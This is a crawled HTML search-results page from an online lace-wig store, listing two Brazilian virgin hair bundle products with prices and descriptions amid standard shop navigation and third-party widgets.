

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillacewigs.com/search.php?tag=body+wave+wefts
body_size: 13258
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
<!--

	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="http://us03.dwcheck.cn/Js/lockview.js?uid=LK5346467"></script>

-->
		<title>Lace Wigs with tag body wave wefts - AprilLaceWigs.com</title>
		<meta name="description" content="Search results with the item of body wave wefts, If there is no lace wigs with this tag, you can check our website by category, we have more than 10000 wigs in stock, you can always find what you want" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
                <meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="/themes/prestashop/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/tablet.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/mobile.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="https://www.aprillacewigs.com/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = 'https://www.aprillacewigs.com/';
			var static_token = '5e48d401e342e34286c14de18b7f72b9';
			var token = '0ed54efa02d99d574cf570cc64ce3f90';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.12.3.min.js"></script>
                <script type="text/javascript">
                    
                    var newJquery = jQuery.noConflict();
                </script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/mobile.js"></script>
		<link rel="alternate" type="application/rss+xml" title="AprilLaceWigs.com" href="http://www.aprillacewigs.com/modules/feeder/rss.php?id_category=0&amp;orderby=date_add&amp;orderway=DESC" /><!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/css/jquery.autocomplete.css" />
<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><script type="text/javascript" src="/modules/refpro/js/framework.js"></script>
<script type="text/javascript" src="/modules/refpro/ui/js/jquery-ui-1.8.22.custom.min.js"></script>
<script type="text/javascript">all_plugins_included();</script>

<script type="text/javascript">
	$(function(){
				$(".reflinks").remove();
			});
</script>

<link rel="stylesheet" type="text/css" href="/modules/refpro/ui/css/ui-darkness/jquery-ui-1.8.22.custom.css" />



<!-- Start of aprillacewigs Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=1c80ae17-d2de-4277-8ec0-051a7f618abc"> </script>
<!-- End of aprillacewigs Zendesk Widget script -->




<!-- Global site tag (gtag.js) - Google AdWords: 959519805 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959519805"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959519805');
</script>






	</head>
	
	<body id="search">
			<noscript><ul><li>This shop requires JavaScript to run correctly. Please activate JavaScript in your browser.</li></ul></noscript>




<div id="header-wrap">
			<div id="header">
				<h1 id="logo">
				Welcome to april lace wigs store!<br />Free Shipping over $189<br />
				<a href="https://www.aprillacewigs.com/" title="AprilLaceWigs.com"><img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs.com" /></a></h1>
				<div id="header_right">
					<!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/search.php?tag=body wave wefts" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/search.php?tag=body wave wefts" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/search.php?tag=body+wave+wefts', 'AprilLaceWigs.com', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
				</div>


<div id="top-nav">
<ul>
<li><a href="/new-products.php">New Product</a></li>
<li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
<li><a href="/viewfeedback.php">Customer Reviews</a></li>
<li id="fb-like">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
</li>

</ul>
</div>

</div>

</div>
<div id="header-wrap-mobile">
    <div id="header">
        <a href="https://www.aprillacewigs.com/" title="AprilLaceWigs.com" class="headerLogo">
            <img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs.com" />
        </a>
        <div id="header_right">
                <!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/search.php?tag=body wave wefts" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/search.php?tag=body wave wefts" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/search.php?tag=body+wave+wefts', 'AprilLaceWigs.com', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
                <div class ='headerTopItem headerMenu'><img src="https://www.aprillacewigs.com/img/mobile/menu.png"/></div>
                <div class='headerTopItem headerBasket'><img src="https://www.aprillacewigs.com/img/mobile/basket.png"/>
                                
                </div>
                <div class='headerTopItem headerSearch'><img src="https://www.aprillacewigs.com/img/mobile/search.png"/></div>
                <div class='headerTopItem headerCurrency'></div>
                <script type="text/javascript">
                    $('.headerCurrency').html($("#header-wrap-mobile #currencies_block_top ul li.selected a").html());
                    
                </script>
        </div>
        <div id='cart-block-mobile' class='headerItem hidden'>
            
        </div>
        <div id="search-block-top-mobile" class="headerItem hidden" >
            <form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
                <p>
                        <input type="hidden" name="orderby" value="position" />
                        <input type="hidden" name="orderway" value="desc" />
                        <input type="text" id="search_query" name="search_query" placeholder="Search in April lace wigs store" value="" />
                </p>
                <div class="searchLogo"></div>
                <div class="searchClose"></div>
            </form>
        </div>

        <div id="top-nav-mobile" class='headerItem hidden'>
            <ul>
                <li class='hasSubMenu' openElement='subCategoriesMobile'><a href="#">Categories<span class="condition">+</span></a></li>
                <div id = 'subCategoriesMobile' class='subMenu'>
                    
                </div>
                                    <li><a href="/my-account.php">Log In/Sign In</a></li>
                                <div id = 'userInfoMobile' class='subMenu'>
                    <ul class="tree">
                        
                    </ul>
                </div>
                <li><a href="/new-products.php">New Product</a></li>
                <li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
                <li><a href="/viewfeedback.php">Customer Reviews</a></li>
                <!--<li id="fb-like">
                <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                </li>-->
                <li class='hasSubMenu' openElement='informationItemsMobile'><a href="#">Information<span class="condition">+</span></a></li>
                <div id = 'informationItemsMobile' class='subMenu'>
                    
                </div>
            </ul>
        </div>
    </div>
</div>
<div id="page">
<!--
<div style="margin:5px auto;"><img width="975" height="55" alt="Chinese Spring Festival" src="/themes/prestashop/holiday/spring.jpg"></div>


<div><a href="http://www.aprillacewigs.com/content/29-2015-black-friday-on-sale" target="_blank"><img width="975" height="50" alt="Hello, Jan of 2015!" src="https://www.aprillacewigs.com/modules/editorial/holiday/2015jan.jpg"></a></div>



<div class="notice" style="margin:5px auto;"><img width="975" height="70" alt="2016 Oct Holiday" src="/themes/prestashop/2016nati.jpg"></div>
-->
			<!-- Header -->

<div id="home-bigimg"></div>
			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="https://www.aprillacewigs.com/themes/prestashop/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Categories</h4>
	<div class="block_content">
<ul class="tree dynamized" style="display: block;">

<!--
<li>
	<a title="Black Friday Sale" href="https://www.aprillacewigs.com/52-2021-black-friday-sale">Black Friday Sale</a>
</li>


<li>
	<a title="2024 Crazy Black Friday on sale" href="https://www.aprillacewigs.com/58-2024-crazy-black-friday-on-sale">2024 Half Price wigs for Black Friday</a>
</li>
-->

<li>
	<a title="Wear Ready Go Glueless Wigs for Beginners" href="https://www.aprillacewigs.com/57-wear-ready-go-wigs">Ready Go Wigs</a>
</li>

<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/55-hd-lace-wigs">HD lace wigs</a>
</li>

<li>
	<a title="360 frontal wigs" href="https://www.aprillacewigs.com/45-360-frontal-wigs">360 wigs & 370 Wigs</a>
</li>

<li>
	<a title="Luxury Quality Hair Wigs" href="https://www.aprillacewigs.com/56-raw-virgin-cuticle-aligned-hair-wigs">Luxury Quality Hair Wigs</a>
</li>


<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/50-hd-lace-wigs-hd-lace-frontal">HD Frontals/ HD Closures</a>
</li>

<li>
	<a title="glueless full lace with silk top wigs" href="https://www.aprillacewigs.com/16-glueless-full-lace-wigs">Glueless/full lace silk top wigs</a>
</li>
<li>
	<a title="Glueless lace front wigs with silk top" href="https://www.aprillacewigs.com/13-glueless-lace-front-silk-top-wig">Glueless lace front wig with silk top</a>
</li>



<li>
	<a title="Headband Wigs" href="https://www.aprillacewigs.com/53-virgin-human-hair-headband-wigs">Headband Wigs</a>
</li>
<!--
<li>
	<a title="Ombre color wigs" href="https://www.aprillacewigs.com/33-ombre-color-wigs">Ombre color wigs</a>
</li>
-->
<li>
	<a title="in stock Lace Front Wigs" href="https://www.aprillacewigs.com/4-lace-front-wigs">Lace Front Wigs</a>
</li>

<li>
	<a title="U part wigs" href="https://www.aprillacewigs.com/28-U-part-lace-wigs">U Part Wigs & V Part Wigs</a>
</li>




<li>
	<a title="human hair wefts,human hair meaving" href="https://www.aprillacewigs.com/23-human-hair-wefts-weaving">bundles/clip-ins extension</a>
</li>

<!--
<li>
	<a title="360 lace Frontal" href="https://www.aprillacewigs.com/44-360-lace-frontal">360 lace Frontal</a>
</li>

-->

<li>
	<a title="Lace Frontal" href="https://www.aprillacewigs.com/24-lace-frontals">Lace Frontal</a>
</li>

<li>
	<a title="Silk base top closures" href="https://www.aprillacewigs.com/25-top-closures">Silk base top closure</a>
</li>

<li>
	<a title="Cusotm lace wigs from aprillacewigs" href="https://www.aprillacewigs.com/46-custom-lace-wigs">Custom Lace Wigs</a>
</li>

<li>
	<a title="False Eyelashes" href="https://www.aprillacewigs.com/35-false-eyelashes-extensions">False Eyelashes</a>
</li>

<li>
	<a title="Toupee & Topper" href="https://www.aprillacewigs.com/54-toupee-for-men">Toupee & Topper</a>
</li>

<li>
	<a title="Wig accessory" href="https://www.aprillacewigs.com/11-human-hair-extensions">Wig accessory</a>
</li>
<!--
<li>
	<a title="Clearance Sale Hair" href="https://www.aprillacewigs.com/29-clearance-sale-products">Clearance Sale Hair</a>
</li>

-->
<li>
	<a title="Special Sale" href="https://www.aprillacewigs.com/49-flash-sale">Special Sale</a>
</li>




</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block payment logo module -->
<div id="paiement_logo_block_left" class="paiement_logo_block">

<!--
<iframe src="http://widgetsplus.com:8080/61105.htm" width="174" height="207" style="padding:0; margin:0; overflow:hidden;" frameborder="0"></iframe>
-->

<a href="https://creditapply.paypal.com">

		<img src="/modules/blockpaymentlogo/3265.jpg" alt="" width="174" height="59" />

		<img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppcredit_MD_BNPOT_1x.png" alt="PayPal Credit" />

<!--
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_visa.jpg" alt="visa" width="33" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_mastercard.jpg" alt="mastercard" width="32" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_paypal.jpg" alt="paypal" width="61" height="21" />
-->
	</a>
	<br />

<!--
<a href="/content/11-cancellation-return-and-exchange-policy"><img src="/modules/blockpaymentlogo/lace_wigs_100_money_back_guarantee.jpg" alt="Lace Wigs Front cheap" width="155" height="155" /></a>
 -->
</div>
<!-- /Block payment logo module --><!-- Block informations module -->
<div id="informations_block_left" class="block">
	<h4>Information</h4>
	<ul class="block_content">
					<li><a href="https://www.aprillacewigs.com/content/1-delivery-time" title="Preparation &amp; Delivery time">Preparation &amp; Delivery time</a></li>
					<li><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
					<li><a href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy" title="Return &amp; Exchange Policy">Return &amp; Exchange Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/14-hair-length" title="Hair length chart">Hair length chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/15-hair-density" title="Hair density">Hair density</a></li>
					<li><a href="https://www.aprillacewigs.com/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
					<li><a href="https://www.aprillacewigs.com/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
					<li><a href="https://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" title="How to use loyalty points">How to use loyalty points</a></li>
					<li><a href="https://www.aprillacewigs.com/content/22-lacewigsfront-affiliate-program" title="Our Affiliate Program">Our Affiliate Program</a></li>
					<li><a href="https://www.aprillacewigs.com/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/24-april-lace-wigs-faq" title="April lace wigs FAQ">April lace wigs FAQ</a></li>
					<li><a href="https://www.aprillacewigs.com/content/26-april-lace-wigs-adjust-price" title="April lace wigs --Adjust price">April lace wigs --Adjust price</a></li>
					<li><a href="https://www.aprillacewigs.com/content/27-how-to-video" title="How to video">How to video</a></li>
					<li><a href="https://www.aprillacewigs.com/content/30-how-to-use-voucher-code" title="How to use Voucher code">How to use Voucher code</a></li>
					<li><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/32-hair-texture-chart" title="Hair Texture Chart">Hair Texture Chart</a></li>
			</ul>
</div>
<!-- /Block informations module --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
<h4>Find us on Facebook~</h4>
<p class="block_content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAprilLaceWigs.Official%2F&tabs=timeline&width=235&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1874539869439306" width="190" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>

</p>

</div>
<!-- /Block tags module -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.aprillacewigs.com/" title="return to Home">Home</a><span class="navigation-pipe">&gt;</span><span class="navigation_page">Search</span></div>
<!-- /Breadcrumb -->
Search results with the item of <b>"body wave wefts
"</b>, If there is no lace wigs with this tag, you can check our website by category, we have more than 10000 wigs in stock, you can always find what you want, we can make custom order for you also, please feel free to contact us!

<h2>body wave wefts
</h2>

	There are <b>2</b> search results with tag 'body wave wefts
'.
<br />
	<!-- Sort products -->
	<form id="productsSortForm" action="/search.php?tag=body+wave+wefts">
	<p class="select">
		<select id="selectPrductSort" onchange="document.location.href = $(this).val();">
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=position&amp;orderway=DESC" >--</option>
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=price&amp;orderway=asc" >price: lowest first</option>
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=price&amp;orderway=desc" >price: highest first</option>
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=name&amp;orderway=asc" >name: A to Z</option>
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=name&amp;orderway=desc" >name: Z to A</option>
			<option value="/search.php?tag=body+wave+wefts&amp;orderby=quantity&amp;orderway=desc" >in-stock first</option>
		</select>
		<label for="selectPrductSort">sort by</label>
	</p>
</form>
<!-- /Sort products -->
		<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/382-brazilian-virgin-hair-wefts-4-bundles-in-stock-bvw04.html" target="_blank" class="product_img_link" title="Brazilian virgin hair natural color wefts 4 bundles in stock-BVW04"><img src="/382-4426-home/brazilian-virgin-hair-wefts-4-bundles-in-stock-bvw04.jpg" alt="Brazilian virgin hair natural color wefts 4 bundles in stock-BVW04" width="130" height="130" /></a>
				<h3><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/382-brazilian-virgin-hair-wefts-4-bundles-in-stock-bvw04.html" target="_blank" title="Brazilian virgin hair natural color wefts 4 bundles in stock-BVW04">Brazilian virgin hair natural color wefts 4 bundles in stock-BVW04</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BVW04</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% 9A virgin human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture:&nbsp;<strong><span style="font-size: 11px; color: #ff0000;">Body wave/silk straight/deep wave/curly/loose wave (pls choose texture in specifics box!)</span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: natural color (unprocessed color)</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Weight: 100g/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 100%</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">&nbsp;</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Very soft, 100% human hair guarranteed, no tangle, no shedding!!!</span></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$186.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_382" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=382&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/human-hair-wefts-weaving/382-brazilian-virgin-hair-wefts-4-bundles-in-stock-bvw04.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BVW04</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% 9A virgin human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture:&nbsp;<strong><span style="font-size: 11px; color: #ff0000;">Body wave/silk straight/deep wave/curly/loose wave (pls choose texture in specifics box!)</span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: natural color (unprocessed color)</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Weight: 100g/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 100%</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">&nbsp;</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Very soft, 100% human hair guarranteed, no tangle, no shedding!!!</span></p></p>
                        </div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/381-brazilian-virgin-hair-wefts-3-bundles-in-stock-bvw03.html" target="_blank" class="product_img_link" title="3 bundles deal: Brazilian virgin, natural color, hair weaving all textures-BVW03"><img src="/381-7793-home/brazilian-virgin-hair-wefts-3-bundles-in-stock-bvw03.jpg" alt="3 bundles deal: Brazilian virgin, natural color, hair weaving all textures-BVW03" width="130" height="130" /></a>
				<h3><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/381-brazilian-virgin-hair-wefts-3-bundles-in-stock-bvw03.html" target="_blank" title="3 bundles deal: Brazilian virgin, natural color, hair weaving all textures-BVW03">3 bundles deal: Brazilian virgin, natural color, hair weaving all textures-BVW03</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BVW03</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% Brazilian virgin hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture:&nbsp;<strong><span style="font-size: 11px; color: #ff0000;">Body wave/silk straight/deep wave/curly/loose wave (pls choose texture in specifics box!)</span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: natural color (unprocessed color)</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Weight: 100g/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 100%/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">&nbsp;</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal;">Very soft, 100% human hair guarranteed, no tangle, no shedding!!!</span></p>
<p>&nbsp;</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$142.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_381" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=381&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/human-hair-wefts-weaving/381-brazilian-virgin-hair-wefts-3-bundles-in-stock-bvw03.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BVW03</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% Brazilian virgin hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture:&nbsp;<strong><span style="font-size: 11px; color: #ff0000;">Body wave/silk straight/deep wave/curly/loose wave (pls choose texture in specifics box!)</span></strong></p>
